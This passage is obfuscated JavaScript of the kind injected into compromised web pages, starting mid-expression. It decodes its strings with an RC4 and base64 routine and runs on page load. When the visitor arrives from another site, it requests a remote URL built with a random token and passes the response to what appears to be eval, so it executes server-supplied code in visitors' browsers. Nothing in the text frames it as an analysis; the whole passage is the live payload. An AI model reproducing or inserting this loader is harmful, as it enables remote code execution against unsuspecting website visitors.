p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};